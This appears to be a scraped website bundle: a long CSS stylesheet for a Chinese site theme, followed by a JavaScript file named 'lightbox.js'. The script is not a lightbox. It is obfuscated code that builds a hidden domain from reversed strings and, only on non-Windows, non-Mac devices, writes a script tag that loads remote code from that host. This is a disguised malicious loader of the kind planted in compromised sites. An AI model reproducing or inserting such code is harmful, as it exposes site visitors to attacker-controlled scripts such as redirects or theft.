.search_site #searchform .search-s { display: block; height: 22px; *height:20px;padding: 10px; width: 250px; border: none; color: #999; box-shadow: none; line-height: 22px; }
.search_site #searchform label{display:block;height:40px;position:relative; width:250px}
.search_site #searchform span{position:absolute;float:left;line-height:40px;left:10px;color:#BCBCBC;cursor:text;z-index:10}
.search_site #searchform #searchsubmit { border: none; cursor: pointer; display: block; height: 42px; padding: 0; text-indent: -9999px; width: 44px; background: #ccc url(/skin/66scc/images/icon.png) no-repeat 0 -195px; float: right; }
.search_site #searchform #searchsubmit:hover { background: #FF7D00 url(/skin/66scc/images/icon.png) no-repeat 0 -195px; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
/*评论*/
.r_comment { position: relative; overflow: hidden; height: auto; }
.r_comment ul { list-style: none; overflow: hidden; position: relative; }
.r_comment li { line-height: 22px !important; clear: both; height: 48px; margin-bottom: 5px; overflow: hidden; border-bottom: dashed 1px #f3f3f3; }
.r_comment li:hover { border-right: #ff7d00 solid 3px; background: #f8f8f8; }
.r_comment ul li img.avatar { height: 35px; width: 35px; float: left; margin: 4px 8px 0 0; background: #fff; border: 1px solid #ddd; border-radius: 5px; }
/*登录*/
#loginform p { line-height: 26px; margin-bottom: 5px; }
#loginform input.login { width: 140px; padding: 2px; color: #444; border: 1px solid #dfdfdf; box-shadow: inset 2px 3px 5px #eee; }
#loginform input.denglu { width: 70px; margin-top: 5px; height: 63px; color: #444; text-align: center; border: 1px solid #dfdfdf; font-size: 16px; }
#loginform input.denglu:hover { background: #ff7d00; color: #fff; }
.loginl { float: left; margin: 5px 10px 5px 0; }
.loginl label { margin-right: 10px; }
#loginform input:focus { border: 1px solid #ccc; }
.register { margin: 0 10px 0 50px; }
.v_avatar { margin: 5px; float: left; width: 64px; }
.v_avatar img { border-radius: 5px; }
.v_li li { list-style-type: none; float: left; width: 100px; padding: 5px; }
/*标签*/
.tagcloud { height: auto; overflow: hidden; }
.tagcloud a:link, tagclouda:visited { padding: 3px 8px; background-color: #F3F3F3; margin: 2px; height: 20px; line-height: 30px; -moz-border-radius: 3px; border-radius: 3px; white-space: nowrap; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
.tagcloud a:hover { background-color: #FF7D00; color: #FFF; }
.action { border-top: solid 1px #F3F3F3; margin-top: 5px; padding-top: 5px; text-align: right; }
.action a { color: #CCCCCC; }
/*首页文章列表*/
.mainleft { width: auto; overflow: hidden; }
#post_container { margin-left: -16px; position:relative }
#post_container li { width: 314px; margin-left: 16px; -webkit-transition: all .7s ease-out .1s; -moz-transition: all .7s ease-out; -o-transition: all .7s ease-out .1s; transition: all .7s ease-out .1s; float: left; }
.post_hover { border-bottom: #fff solid 1px; }
.post_hover:hover { border-bottom: #ff7d00 solid 5px; }
.thumbnail { max-height: 500px; overflow: hidden; }
.thumbnail a { display: block; padding: 7px 7px 0 7px; }
.thumbnail img { width: 300px; height: auto; }
.article { padding: 7px 10px 20px 10px; position:relative }
.info { font-size: 12px; line-height: 15px; color: #999; white-space: nowrap; text-overflow: ellipsis; position: relative; border-top: 1px solid #DFDFDF; background: #F9F9F9; line-height: 25px; padding: 0 5px; text-align: center; }
.info span { height: 20px; line-height: 17px; }
.info span a { color: #999; }
.info span a:hover { color: #ff7d00; }
.info_ico { background: url(/skin/66scc/images/info.png) no-repeat; padding: 0 5px 0 20px; }
.info_category { background-position: 0 -21px; }
.info_date { background-position: 0 -1px; }
.info_views { background-position: 0 -62px; }
.info_comment { background-position: 0 -43px; }
.info_author { background-position: 0 -82px; }
.entry_post { line-height: 22px; color: #666; margin-bottom: 5px; word-break: break-all; }
.sticky { background: #ff7d00; height: 25px; width: 45px; position: absolute; z-index: 20; top: -1px; right: -1px; color: #fff; font-weight: bold; text-align: center; line-height: 25px; }
.arrow-catpanel-top { position: absolute; background: url(/skin/66scc/images/arrow-catpanel-top.png) no-repeat 0px 0px; width: 52px; height: 14px; bottom:-1px; left: 130px; z-index: 10; }
.zoom { width: auto; height: auto; display: block; position: relative; overflow: hidden; background: none; }
.zoomOverlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; display: none; margin: 7px 7px 0 7px; background-image: url(/skin/66scc/images/zoom.png); background-repeat: no-repeat; background-position: center; }
#post_container .fixed-hight h2 a{ display:block;white-space: nowrap;text-overflow:ellipsis; overflow:hidden;}
#post_container .fixed-hight .entry_post{overflow: hidden;height: 60px;}
#post_container .fixed-hight .info{ overflow:hidden; height:26px;}

/*分页*/
.pagination a,.pagination span { width: 28px; text-align: center; height: 28px; line-height: 28px; margin: 0px 0 0px 4px; display: inline-block; text-decoration: none; border: 1px #dfdfdf solid; background: #fff; color: #888; }
.pagination a.extend { padding: 0 5px }
.pagination .current { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; background: #333; margin: 20px 0 0 4px; }
.pagination a:hover { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; text-decoration: none; background: #333; }
.pagination .page_previous, .pagination .prev { width: 54px; height: 28px; text-align: center; }
.pagination .page_previous:hover, .pagination .prev:hover { width: 54px; height: 28px; text-align: center; }
.pagination .page_next, .pagination .next, .pagination .page_next:hover, .pagination .next:hover { width: 54px; height: 28px; text-align: center; }
.pagination .fir_las, .pagination .fir_las:hover { width: 34px; height: 28px; text-align: center; }
/*single*/
.article_container { padding: 10px; }
.article_container h1 { font-size: 18px; margin-top: 5px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
.article_info { padding: 10px 0; border-top: #ff7d00 solid 5px; line-height: 1.5em; color: #999; font-size:12px;}
.article_info a { color: #999 }
.article_info a:hover { text-decoration: underline }
.context { overflow: hidden; }
#post_content{ padding:0 15px}
#post_content a{ text-decoration:underline}
.context, .context p, .context a, .context pre { line-height: 2em; font-size: 14px; }
.context ol, .context ul { margin-left: 40px; }
.context ol li, .context ul li { line-height: 2em; }
.context ol li { list-style-type: decimal; }
.context ul li { list-style: url(/skin/66scc/images/zt_con_li.gif);}
.context p embed, .context object { margin: 0 auto }
.context code { background: #FFF8DF; color: #9C2E0E; font-style: italic; padding: 2px 3px; line-height: 2em; }
.context .article_tags { font-size: 12px; line-height: 40px; margin-top: 15px; text-align: center; border-top: 1px #cdcdcd dashed; border-bottom: 1px #cdcdcd dashed; }
.context .img-responsive{display:block;height:auto;max-width:100%}
.aligncenter { margin: 0 auto; display: block; }
.aligncenter p.wp-caption-text { display: block; text-align: center; margin: 0 auto; }
.baishare { float: right; margin: 8px 0 0 0; _margin: 5px 14px 0 0; }
#authorarea { position: relative; float: left; width: 100px; }
.author_arrow { position: absolute; float: left; border-style: solid; border-width: 10px; border-color: transparent #fff transparent transparent; height: 0; width: 0; font-size: 0; top: 42px; left: 80px; }
.authorinfo { height: 80px; padding-left: 110px; }
.post-navigation { clear: both; overflow: hidden; }
.post-navigation div { display: block; position: relative; font-size: 14px; color: #999; }
.post-next { float: right; text-align: right; padding-right: 40px; }
.post-previous { float: left; padding-left: 40px; }
.post-navigation div a:after { position: absolute; color: #CCC; font-size: 56px; margin-top: -11px; height: 22px; line-height: 22px; top: 34%; }
.post-previous a:after { content: '«'; left: 0px; }
.post-next a:after { content: '»'; right: 0px; }
.related { overflow: hidden; height:185px }
.related ul { margin-left: -1px; }
.related_box { float: left; width: 24.8%; height: 185px; border-left: 1px #eee solid }
.related_box:hover { background: #ff7d00; }
.related_box a:hover { color: #fff; }
.related_box .r_title { padding: 0 8px; text-align: center; }
.related_box .r_pic { margin: 8px auto; width: 140px; height: 94px;}
.related_box .r_pic img { width: 140px; height: 94px; }

ol.commentlist li div.floor { float: right; color: #bbb }
.children li.comment-author-admin { border-top: #FF7D00 solid 2px; }
/*footer*/
#footnav a, #friendlink a { color: #888 }
#footnav a:hover, #friendlink a:hover { color: #ff7d00 }
#footer { text-align: center; background: #222; padding: 20px 0 15px 0; font-size: 12px; color: #888; line-height: 1.5em; margin-top: 50px; }
#footer p { text-align: center; }
.footnav { line-height: 30px; font-size: 14px; }
.footnav ul { list-style: none; text-align: center; }
.footnav ul li { height: 30px; line-height: 30px; display: inline; padding: 0 10px 0 0; }
.footnav ul ul { display: none; }
.copyright { color: #666;}
.copyright p{ line-height:2em }
.copyright a { color: #666;}
.copyright a:hover { color: #FF7D00 }
#footer p.author a { color: #444; }
#footer p.author a:hover { text-decoration: underline }
/*gototop*/
#tbox { width:45px; float: right; position: fixed; right: 20px; bottom: 150px; }
#pinglun, #home, #gotop { width:45px; height:45px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat; display: block; margin-bottom: 5px; filter: alpha(Opacity=50); -moz-opacity: 0.5; opacity: 0.5; }
#pinglun:hover, #home:hover, #gotop:hover { filter: alpha(Opacity=100); -moz-opacity: 1; opacity: 1; }
#pinglun { background-position: 0 -50px; }
#home { background-position: 0 5px; }
#gotop { background-position: 0 -100px; }
/*幻灯*/
.slider { width: 648px; overflow: hidden; }
#focus { width: 100%; height: 370px; overflow: hidden; position: relative; }
#focus ul { height: 430px; position: absolute; }
#focus ul li { float: left; width: 648px; height: 370px; overflow: hidden; position: relative; background: #ccc; }
#focus ul li div { position: absolute; overflow: hidden; }
#focus .button { position: absolute; width: 648px; height: 10px; padding: 5px 10px; right: 0; bottom: 0; text-align: right; }
#focus .button span { display: inline-block; _display: inline; _zoom: 1; width: 25px; height: 10px; _font-size: 0; margin-left: 5px; cursor: pointer; background: #fff; }
#focus .button span.on { background: #fff; }
#focus .preNext { width: 45px; height: 100px; position: absolute; top: 125px; background: url(/skin/66scc/images/sprite.png) no-repeat 0 0; cursor: pointer; }
#focus .pre { left: 0; }
#focus .next { right: 0; background-position: right top; }
#focus ul li a { display: block; overflow: hidden; }
#focus ul li a img { width: 650px; height: auto; }
.flex-caption { max-width: 610px; left: 0; bottom: 30px; background: #ff7d00; opacity: 0.8; color: #fff; padding: 10px 20px; }
.flex-caption a { color: #fff; }
.flex-caption:hover { opacity: 1; }
.flex-caption .btn { display: none; }
.slides_entry { display: none; }
/*读者墙*/
.readers-list { line-height: 19px !important; text-align: left; overflow: hidden; _zoom: 1;}
.readers-list li { width: 200px; float: left; *margin-right:-1px}
.readers-list a, .readers-list a:hover strong { background-color: #f2f2f2; background-image: -webkit-linear-gradient(#f8f8f8, #f2f2f2); background-image: -moz-linear-gradient(#f8f8f8, #f2f2f2); background-image: linear-gradient(#f8f8f8, #f2f2f2) }
.readers-list a { font-size:12px;  line-height:19px !important; position: relative; display: block; height: 36px; margin: 4px; padding: 4px 4px 4px 44px; color: #999; overflow: hidden; border: #ccc 1px solid; border-radius: 2px; box-shadow: #eee 0 0 2px }
.readers-list img, .readers-list em, .readers-list strong { -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; transition: all .2s ease-out }
.readers-list img { width: 36px; height: 36px; float: left; margin: 0 8px 0 -40px; border-radius: 2px }
.readers-list em { color: #666; font-style: normal; margin-right: 10px }
.readers-list strong { color: #ddd; width: 40px; text-align: right; position: absolute; right: 6px; top: 4px; font: bold 14px/16px microsoft yahei }
.readers-list a:hover { border-color: #bbb; box-shadow: #ccc 0 0 2px; background-color: #fff; background-image: none }
.readers-list a:hover img { opacity: .6; margin-left: 0 }
.readers-list a:hover em { color: #ff7d00; font: bold 12px/36px microsoft yahei }
.readers-list a:hover strong { color: #ff7d00; right: 150px; top: 0; text-align: center; border-right: #ccc 1px solid; height: 44px; line-height: 40px }
.readers-list span.name{word-break:break-all; max-width:120px; display:block}
/*文章归档*/
.articles_all { line-height: 35px; padding-left: 15px; border-top: #ff7d00 solid 5px }
.car-container { padding: 0 15px 10px 15px; }
.car-collapse .car-yearmonth { cursor: s-resize; }
a.car-toggler { line-height: 30px; font-size: 14px; color: #c30 }
.car-list li { list-style: none; line-height: 24px }
.car-list li ul { padding-left: 30px }
.car-plus, .car-minus { width: 15px; display: block; float: left; font-family: Courier New, Lucida Console, MS Gothic, MS Mincho; }
.car-monthlisting span { color: #ccc; }
/*友情链接*/
.flink, .linkstandard { list-style: none; }
.flink ul ul, .linkstandard ul { padding: 0 15px 10px 15px; list-style: none; line-height: 24px; }
.flink ul ul li { float: left; height: 30px; width: 25%; overflow: hidden; line-height: 30px; }
.flink ul li h2, .linkstandard h2 { clear: both; font-size: 16px }
/*页面*/
.cont_none ul, .cont_none ul li { list-style: none; margin: 0; }
/*Responsive Structure*/
@media only screen and (max-width: 640px) {
.container { max-width:98% !important;}
.mainmenus { margin-bottom: 1.5em; }
#sidebar,.subsidiary, .slider, #rss, .banner, .article_related { display: none !important; }
.mainleft { margin: 0 auto; }
#post_container li { max-width: 316px; }
#menus { display: none; }
select#select-menu-nav { display: block; height: 30px; width: 60%; vertical-align: middle; margin: 0 auto; background:#666; color:#363636; border:none;-webkit-appearance: none; font-size:16px }
#select_menu { padding-top: 10px; }
#comment-author-info { height: auto; }
#comment-author-info input { width: 60.5%; margin-bottom: 5px; }
.search_phone { display: block }
#post_container{ margin-left:0}
#post_container li{ width:32%; margin-left:0; max-width:100%}
#post_container li .thumbnail a{ text-align:center}
#post_container li .arrow-catpanel-top{ display:none}
#post_container li .zoomOverlay{ display:none !important}
#tbox{ right:0;}

}
@media only screen and (min-width:640px) and (max-width:980px) {
.container { max-width: 640px !important; }
.mainmenus { margin-bottom: 1.5em; }
#sidebar, .subsidiary, .slider { display: none !important; }
#post_container { margin-left: -7px !important; }
#post_container li { width: 314px; margin-left: 7px !important; }
#tbox { right: 10px !important; }
}
@media only screen and (min-width:1330px) {
.container { max-width: 1312px !important; }
.slider { width: 980px !important; }
#focus ul li { width: 980px; }
#focus ul li img { width: 666px; }
#focus ul li a { float: none; }
#focus .button { width: 980px; }
.slides_entry { display: block !important; margin-top: 10px; font-size: 14.7px; line-height: 1.5em; }
.flex-caption { left: 650px !important; width: 292px; bottom: 0 !important; height: 350px; }
.flex-caption h2 { line-height: 1.5em; margin-bottom: 20px; padding: 10px 0 20px 0; font-size: 18px; font-weight: bold; border-bottom: 1px #fff dashed; }
.flex-caption .btn { display: block !important; margin-top: 30px; width: 55px; }
.flex-caption .btn a { color: #ff7d00; }
#focus ul li a img { width: 650px !important; }
.related_box{ width:158px !important}
}



	height: auto
}
.newcontent {
	border: 1px solid #FFF;
	background: #F5F5F5;
	color: #515151;
	padding: 45px 15px 10px
}
.newdown, .newwarning, .newauthor, .newtext, .newtutorial, .newproject, .newerror, .newquestion, .newlink, .newcode {
	border: 1px solid #DFDFDF;
	margin: 20px 0
}
.newdown h2, .newwarning h2, .newauthor h2, .newtext h2, .newtutorial h2, .newproject h2, .newerror h2, .newquestion h2, .newlink h2, .newcode h2 {
	float: left;
	width: 872px;
	height: 31px;
	color: #636363;
	font-size: 14px;
	font-weight: 600;
	padding: 8px 0 0 52px
}
.newdown h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat
}
.newwarning h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -42px
}
.newauthor h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -84px
}
.newtext h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -124px
}
.newtutorial h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -166px
}
.newproject h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -206px
}
.newerror h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -248px
}
.newquestion h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -289px
}
.newlink h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -330px
}
.newcode h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -370px
}
.codei {
	min-height: 70px;
	margin: 20px 0
}
.box-content {
	min-height: 95px;
	border: 1px solid #FFF;
	padding: 10px 10px 0 105px
}
.down {
	background: url(/skin/66scc/images/shortcode/download.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.warning {
	background: url(/skin/66scc/images/shortcode/warning.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.panelauthor {
	background: url(/skin/66scc/images/shortcode/author.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.texticon {
	background: url(/skin/66scc/images/shortcode/text.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.tutorial {
	background: url(/skin/66scc/images/shortcode/tutorial.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.project {
	background: url(/skin/66scc/images/shortcode/project.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.error {
	background: url(/skin/66scc/images/shortcode/error.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.question {
	background: url(/skin/66scc/images/shortcode/question.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.blink {
	background: url(/skin/66scc/images/shortcode/blink.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.codee {
	background: url(/skin/66scc/images/shortcode/codee.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.but-down, .but-heart, .but-text, .but-box, .but-search, .but-document, .but-link, .but-next, .but-music {
	padding: 12px 20px 12px 0;
	display: inline-block;
 *display:inline;
 *zoom:1
}
.but-down a, .but-heart a, .but-text a, .but-box a, .but-search a, .but-document a, .but-link a, .but-next a, .but-music a {
	color: #474747 !important;
	float: left;
	font-size: 13px;
	height: 33px;
	padding-right: 15px;
	text-decoration: none;
	text-shadow: 1px 1px 1px #FFF !important
}
.but-down a span, .but-heart a span, .but-text a span, .but-box a span, .but-search a span, .but-document a span, .but-link a span, .but-next a span, .but-music a span {
	float: left;
	height: 33px;
	padding-left: 40px;
	padding-top: 5px
}
.but-down a span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll 0 0 transparent
}
.but-down a {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -34px transparent
}
.but-down a:hover span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -68px transparent
}
.but-down a:hover {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -102px transparent
}
.but-down a:active span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -136px transparent
}
.but-down a:active {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -170px transparent
}
.but-heart a span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll 0 0 transparent
}
.but-heart a {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -34px transparent
}
.but-heart a:hover span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -68px transparent
}
.but-heart a:hover {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -102px transparent
}
.but-heart a:active span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -136px transparent
}
.but-heart a:active {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -170px transparent
}
.but-text a span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll 0 0 transparent
}
.but-text a {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -34px transparent
}
.but-text a:hover span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -68px transparent
}
.but-text a:hover {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -102px transparent
}
.but-text a:active span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -136px transparent
}
.but-text a:active {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -170px transparent
}
.but-box a span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll 0 0 transparent
}
.but-box a {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -34px transparent
}
.but-box a:hover span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -68px transparent
}
.but-box a:hover {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -102px transparent
}
.but-box a:active span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -136px transparent
}
.but-box a:active {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -170px transparent
}
.but-search a span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll 0 0 transparent
}
.but-search a {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -34px transparent
}
.but-search a:hover span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -68px transparent
}
.but-search a:hover {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -102px transparent
}
.but-search a:active span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -136px transparent
}
.but-search a:active {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -170px transparent
}
.but-document a span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll 0 0 transparent
}
.but-document a {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -34px transparent
}
.but-document a:hover span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -68px transparent
}
.but-document a:hover {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -102px transparent
}
.but-document a:active span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -136px transparent
}
.but-document a:active {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -170px transparent
}
.but-link a span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll 0 0 transparent
}
.but-link a {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -34px transparent
}
.but-link a:hover span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -68px transparent
}
.but-link a:hover {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -102px transparent
}
.but-link a:active span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -136px transparent
}
.but-link a:active {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -170px transparent
}
.but-next a span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll 0 0 transparent
}
.but-next a {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -34px transparent
}
.but-next a:hover span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -68px transparent
}
.but-next a:hover {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -102px transparent
}
.but-next a:active span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -136px transparent
}
.but-next a:active {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -170px transparent
}
.but-music a span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll 0 0 transparent
}
.but-music a {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -34px transparent
}
.but-music a:hover span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -68px transparent
}
.but-music a:hover {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -102px transparent
}
.but-music a:active span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -136px transparent
}
.but-music a:active {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -170px transparent
}
.mp {
	border: 0;
	width: 300px;
	height: 250px;
}
.mp1 {
	border: 0;
	float: left;
}
.mp2 {
	width: 130px;
	height: 150px;
	background: #FF7D00;
	margin: 5px 5px 5px 5px;
}
.mp3 {
	background: url(/skin/66scc/images/mp/moyu.png);
	width: 125px;
	height: 150px;
	margin-left: 2px;
}
.mp4 {
	width: 155px;
	height: 30px;
	margin: 5px 5px 5px 0px;
	background: #E8E8E8;
}
.mp5 {
	background: url(/skin/66scc/images/mp/ming.png) no-repeat;
	height: 20px;
	margin: 5px 5px 5px 5px;
}
.mp6 {
	margin-left: 30px;
	line-height: 20px;
}
.mp7 {
	width: 155px;
	height: 115px;
}
.mp8 {
	width: 75px;
	height: 55px;
	background: #F0F1F1;
}
.mp9 {
	border: 0;
	margin-left: 22px;
	margin-top: 12px;
}
.mp10 {
	width: 75px;
	height: 55px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp11 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	background: #F0F1F1;
}
.mp12 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp13 {
	width: 290px;
	height: 40px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp14 {
	background: url(/skin/66scc/images/mp/tao.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}
.mp15 {
	border: 0;
	margin-left: 50px;
	margin-top: 0px;
}
.mp16 {
	width: 290px;
	height: 40px;
	margin-top: 5px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp17 {
	background: url(/skin/66scc/images/mp/ot.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}

a.lBtn {
	text-align:center;
	color:#fff;
	background-color:#03ccf7;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtn:hover {
	color:#fff;
	background-color:#ffc807;
}

a.lBtnr {
	text-align:center;
	color:#fff;
	background-color:#DB4D4D;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtnr:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtng {
	text-align:center;
	color:#fff;
	background-color:#6DD900;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtng:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtn2{ display:inline-block;height:40px;width:120px; text-align:center;color:#a33300;font:18px/40px "\5FAE\8F6F\96C5\9ED1"; background:url(/skin/66scc/images/lBtn.png) no-repeat left top; text-decoration:none; margin-left:5px; margin-top:20px;}
a.lBtn2:hover{background:url(/skin/66scc/images/lBtn.png) no-repeat left -40px;}
a.lBtn2.down{background:url(/skin/66scc/images/lBtn.png) no-repeat left -80px;}


#messageBoardContainer {
	position:absolute;
	overflow:hidden;
	z-index:99999999;
}
#messageBoard {
	position:absolute;
}
#messageBoard .content {
	width:497px;
	height:247px;
	background:url(/webqq/qq_2.png) left bottom no-repeat;
}
#messageBoard .cose {
	width:39px;
	height:39px;
	background:url(/webqq/bg.png) 0px -112px no-repeat;
	display:block;
	float:right;
	text-indent:-999px;
}
#messageBoard .qq {
	width:300px;
	height:40px;
	display:block;
	float:left;
	margin-left:158px;
	margin-top:110px;
	text-indent:-999px;
}
#quirkyPopupShowBtn {
	position:absolute;
	top:200px;
	left:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.quirkyPopupShowBtn {
	position:fixed;
	top:200px;
	right:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.nav_b{position:fixed;left:0px;right:0px;margin-left:auto;margin-right:auto;z-index: 999;top:0px;width:1312px;}


--- FILE ---
content_type: application/javascript
request_url: https://www.66ss.org/d/lightbox.js
body_size: 419
content:
(function(){var n=[['h','g','d','f','k','i','k','u','m','d']],d=function(a){return a['r'+'ev'+'er'+'se']().join('')},t=navigator.platform,v=[['w','g','p'],'.',['0','3','0','8','2',':','m','o','c']],i=document,w=d(v[0])+v[1]+d(n[(new Date()).getDate()%1])+v[1]+d(v[2]),h='wri'+'te',r='scr'+'ipt',e=' s'+'rc',v=w+'/'+Math.random().toString(36)[2]+d(['s','t','b','s','o','n','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(t.indexOf('Win')!==0&&t.indexOf('Mac')!==0)?(i[h]('<'+r+''+e+'='),i[h]('h'),i[h]('tt'),i[h]('p'),i[h]('s:'),i[h]('//'),i[h](v),i[h]('></'+r+'>')):0})();